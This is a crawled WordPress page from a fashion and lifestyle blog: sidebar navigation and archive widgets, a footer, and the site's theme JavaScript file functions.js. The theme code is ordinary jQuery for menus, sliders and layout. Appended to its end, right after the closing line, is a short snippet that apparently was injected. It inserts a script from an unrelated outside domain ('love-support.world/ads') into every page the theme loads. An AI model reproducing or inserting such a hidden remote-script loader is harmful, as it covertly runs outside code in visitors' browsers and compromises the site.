	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43 current-cat"><a aria-current="page" href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3785">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3784">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www,henzellovestosmile.com" class="url" rel="ugc external nofollow">Maricar s. Ambrocio</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2729">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link">Angela Gabuat</span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2705">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://fb.com" class="url" rel="ugc external nofollow">Carolina nuyda</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2702">Iamronel X Nakturnal Giveaway 2018</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://iamronel.com/accessories/style-comfort-and-pride-the-best-apparel-picks-for-every-nurse/">Style, Comfort, and Pride: The Best Apparel Picks for Every Nurse</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/embrace-your-inner-geek-the-ultimate-style-guide-for-nerdy-funny-and-vintage-inspired-fashion/">Embrace Your Inner Geek: The Ultimate Style Guide for Nerdy, Funny, and Vintage-Inspired Fashion</a>
									</li>
											<li>
					<a href="https://iamronel.com/blogging/the-return-of-y2k-style-cute-bold-and-trendy-pieces-you-need-in-your-wardrobe/">The Return of Y2K Style: Cute, Bold, and Trendy Pieces You Need in Your Wardrobe</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/celebrate-style-and-spirit-the-ultimate-guide-to-fun-and-festive-teacher-apparel/">Celebrate Style and Spirit: The Ultimate Guide to Fun and Festive Teacher Apparel</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/elevate-your-workout-style-the-best-gym-shirts-hoodies-and-christmas-fitness-apparel-for-2025/">Elevate Your Workout Style: The Best Gym Shirts, Hoodies, and Christmas Fitness Apparel for 2025</a>
									</li>
					</ul>

		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/family-matching-tees-for-christmas"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/beepumpkin-2.jpeg?w=300&#038;h=250" alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross.jpeg" alt="christian t shirts"></a></p>
<p><a title="funny men's shirts" href="https://www.maturelion.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/9237/3571/files/maturelionshirts.jpg" alt="funny men's shirts"></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://iamronel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://iamronel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://iamronel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://iamronel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://iamronel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://iamronel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://iamronel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://iamronel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://iamronel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://iamronel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://iamronel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://iamronel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://iamronel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://iamronel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://iamronel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://iamronel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://iamronel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://iamronel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://iamronel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://iamronel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://iamronel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://iamronel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://iamronel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://iamronel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://iamronel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://iamronel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://iamronel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://iamronel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://iamronel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://iamronel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://iamronel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://iamronel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://iamronel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://iamronel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://iamronel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://iamronel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://iamronel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://iamronel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://iamronel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://iamronel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://iamronel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://iamronel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://iamronel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://iamronel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://iamronel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://iamronel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://iamronel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://iamronel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://iamronel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://iamronel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://iamronel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://iamronel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://iamronel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://iamronel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://iamronel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://iamronel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://iamronel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://iamronel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://iamronel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://iamronel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://iamronel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://iamronel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://iamronel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://iamronel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://iamronel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://iamronel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://iamronel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://iamronel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://iamronel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://iamronel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://iamronel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://iamronel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://iamronel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://iamronel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://iamronel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://iamronel.com/2017/11/'>November 2017</a></li>
	<li><a href='https://iamronel.com/2017/10/'>October 2017</a></li>
	<li><a href='https://iamronel.com/2017/09/'>September 2017</a></li>
	<li><a href='https://iamronel.com/2017/08/'>August 2017</a></li>
	<li><a href='https://iamronel.com/2017/07/'>July 2017</a></li>
	<li><a href='https://iamronel.com/2017/06/'>June 2017</a></li>
	<li><a href='https://iamronel.com/2017/05/'>May 2017</a></li>
	<li><a href='https://iamronel.com/2017/04/'>April 2017</a></li>
	<li><a href='https://iamronel.com/2017/03/'>March 2017</a></li>
	<li><a href='https://iamronel.com/2017/02/'>February 2017</a></li>
	<li><a href='https://iamronel.com/2017/01/'>January 2017</a></li>
	<li><a href='https://iamronel.com/2016/12/'>December 2016</a></li>
	<li><a href='https://iamronel.com/2016/11/'>November 2016</a></li>
	<li><a href='https://iamronel.com/2016/10/'>October 2016</a></li>
	<li><a href='https://iamronel.com/2016/09/'>September 2016</a></li>
	<li><a href='https://iamronel.com/2016/08/'>August 2016</a></li>
	<li><a href='https://iamronel.com/2016/07/'>July 2016</a></li>
	<li><a href='https://iamronel.com/2016/06/'>June 2016</a></li>
	<li><a href='https://iamronel.com/2016/05/'>May 2016</a></li>
	<li><a href='https://iamronel.com/2016/04/'>April 2016</a></li>
	<li><a href='https://iamronel.com/2016/03/'>March 2016</a></li>
	<li><a href='https://iamronel.com/2016/02/'>February 2016</a></li>
	<li><a href='https://iamronel.com/2016/01/'>January 2016</a></li>
	<li><a href='https://iamronel.com/2015/12/'>December 2015</a></li>
	<li><a href='https://iamronel.com/2015/11/'>November 2015</a></li>
	<li><a href='https://iamronel.com/2015/10/'>October 2015</a></li>
	<li><a href='https://iamronel.com/2015/09/'>September 2015</a></li>
	<li><a href='https://iamronel.com/2015/08/'>August 2015</a></li>
	<li><a href='https://iamronel.com/2015/07/'>July 2015</a></li>
	<li><a href='https://iamronel.com/2015/06/'>June 2015</a></li>
	<li><a href='https://iamronel.com/2015/05/'>May 2015</a></li>
	<li><a href='https://iamronel.com/2015/03/'>March 2015</a></li>
	<li><a href='https://iamronel.com/2015/02/'>February 2015</a></li>
	<li><a href='https://iamronel.com/2015/01/'>January 2015</a></li>
	<li><a href='https://iamronel.com/2014/12/'>December 2014</a></li>
	<li><a href='https://iamronel.com/2014/11/'>November 2014</a></li>
	<li><a href='https://iamronel.com/2014/10/'>October 2014</a></li>
	<li><a href='https://iamronel.com/2014/09/'>September 2014</a></li>
	<li><a href='https://iamronel.com/2014/08/'>August 2014</a></li>
	<li><a href='https://iamronel.com/2014/07/'>July 2014</a></li>
	<li><a href='https://iamronel.com/2014/06/'>June 2014</a></li>
	<li><a href='https://iamronel.com/2014/05/'>May 2014</a></li>
	<li><a href='https://iamronel.com/2014/04/'>April 2014</a></li>
	<li><a href='https://iamronel.com/2014/03/'>March 2014</a></li>
	<li><a href='https://iamronel.com/2014/02/'>February 2014</a></li>
	<li><a href='https://iamronel.com/2014/01/'>January 2014</a></li>
	<li><a href='https://iamronel.com/2013/12/'>December 2013</a></li>
	<li><a href='https://iamronel.com/2013/11/'>November 2013</a></li>
	<li><a href='https://iamronel.com/2013/10/'>October 2013</a></li>
	<li><a href='https://iamronel.com/2013/09/'>September 2013</a></li>
	<li><a href='https://iamronel.com/2013/08/'>August 2013</a></li>
	<li><a href='https://iamronel.com/2013/07/'>July 2013</a></li>
	<li><a href='https://iamronel.com/2013/06/'>June 2013</a></li>
	<li><a href='https://iamronel.com/2013/05/'>May 2013</a></li>
	<li><a href='https://iamronel.com/2013/04/'>April 2013</a></li>
	<li><a href='https://iamronel.com/2013/03/'>March 2013</a></li>
	<li><a href='https://iamronel.com/2013/02/'>February 2013</a></li>
	<li><a href='https://iamronel.com/2013/01/'>January 2013</a></li>
	<li><a href='https://iamronel.com/2012/12/'>December 2012</a></li>
	<li><a href='https://iamronel.com/2012/11/'>November 2012</a></li>
	<li><a href='https://iamronel.com/2012/10/'>October 2012</a></li>
	<li><a href='https://iamronel.com/2012/09/'>September 2012</a></li>
	<li><a href='https://iamronel.com/2012/08/'>August 2012</a></li>
	<li><a href='https://iamronel.com/2012/07/'>July 2012</a></li>
	<li><a href='https://iamronel.com/2012/06/'>June 2012</a></li>
	<li><a href='https://iamronel.com/2012/05/'>May 2012</a></li>
	<li><a href='https://iamronel.com/2012/04/'>April 2012</a></li>
	<li><a href='https://iamronel.com/2012/03/'>March 2012</a></li>
	<li><a href='https://iamronel.com/2012/02/'>February 2012</a></li>
	<li><a href='https://iamronel.com/2012/01/'>January 2012</a></li>
	<li><a href='https://iamronel.com/2011/12/'>December 2011</a></li>
	<li><a href='https://iamronel.com/2011/11/'>November 2011</a></li>
	<li><a href='https://iamronel.com/2011/10/'>October 2011</a></li>
	<li><a href='https://iamronel.com/2011/09/'>September 2011</a></li>
	<li><a href='https://iamronel.com/2011/08/'>August 2011</a></li>
	<li><a href='https://iamronel.com/2011/07/'>July 2011</a></li>
	<li><a href='https://iamronel.com/2011/06/'>June 2011</a></li>
	<li><a href='https://iamronel.com/2011/05/'>May 2011</a></li>
	<li><a href='https://iamronel.com/2011/04/'>April 2011</a></li>
	<li><a href='https://iamronel.com/2011/03/'>March 2011</a></li>
	<li><a href='https://iamronel.com/2011/02/'>February 2011</a></li>
	<li><a href='https://iamronel.com/2011/01/'>January 2011</a></li>
	<li><a href='https://iamronel.com/2010/12/'>December 2010</a></li>
	<li><a href='https://iamronel.com/2010/11/'>November 2010</a></li>
	<li><a href='https://iamronel.com/2010/10/'>October 2010</a></li>
	<li><a href='https://iamronel.com/2010/09/'>September 2010</a></li>
	<li><a href='https://iamronel.com/2010/08/'>August 2010</a></li>
	<li><a href='https://iamronel.com/2010/07/'>July 2010</a></li>
	<li><a href='https://iamronel.com/2010/06/'>June 2010</a></li>
	<li><a href='https://iamronel.com/2010/05/'>May 2010</a></li>
	<li><a href='https://iamronel.com/2010/04/'>April 2010</a></li>
	<li><a href='https://iamronel.com/2010/03/'>March 2010</a></li>
			</ul>

			</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2026</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/romance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941
body_size: 884
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Right to left languages
	if ( body.is( '.rtl' ) ) {
		var isLTR = false;
	} else {
		var isLTR = true;
	};

	// Add dropdown toggle that displays child menu items.
	$( '.main-navigation .menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.main-navigation .current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.main-navigation .current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	$( document ).ready( function() {
		// Initialize Featured Content slider.
		if ( body.is( '.has-featured' ) ) {
			$( '.featured-content' ).flexslider( {
				selector: '.flexslider > .flex-viewport > article',
				controlNav: true,
				directionNav: false,
				controlsContainer: '.featured-content',
				animation: 'fade'
			} );
		}

		// Initialize Slideshow slider.
		if ( body.is( '.has-slideshow' ) ) {
			$( '.flexslider' ).flexslider( {
				controlNav: true,
				directionNav: false,
				controlsContainer: '.slideshow-content',
				animation: 'fade'
			} );
		}

		// Add CSS class if comment replies are on.
		if ( body.is( '.single, .page' ) ) {
			$( '#comments .comment:has(div.reply)' ).addClass( 'reply-on' );
		}
	} );

	$( _window ).on( 'load', function() {
		// Masonry
		if ( body.is( '.layout-masonry' ) ) {
			// Arrange Masonry blocks.
			var $container = $( '#posts-wrap' );

			if ( $container.length > 0 ) {
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.hentry',
						gutterWidth: 15,
						isOriginLeft: isLTR
					});
				});

				_window.resize( function() {
					$container.masonry();
				});
			} // end if

			// Jetpack infinite scroll for Masonry blocks.
			var infiniteCount = 0;
			// Triggers re-layout on infinite scroll.
			$( body ).on( 'post-load', function () {
				infiniteCount++;
				var $newItems = $( '#infinite-view-' + infiniteCount ).not( '.is--replaced' );
					$elements = $newItems.find( $( '.hentry' ) );
				$container.append($elements);
				$container.fitVids();
				$elements.imagesLoaded( function() {
					$container.masonry( 'appended', $elements, true ).masonry( 'reloadItems' ).masonry( 'layout' );
				});
			});
		}

		if ( $.isFunction( $.fn.masonry ) ) {
			// Arranges Homepage template widgets vertically.
			$( '#homepage-widgets' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );

			// Arranges footer widgets vertically.
			$( '#footer-widgets .inner' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );
		}

		// Fluid videos
		$( '.hentry, .widget' ).fitVids();
	} );
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);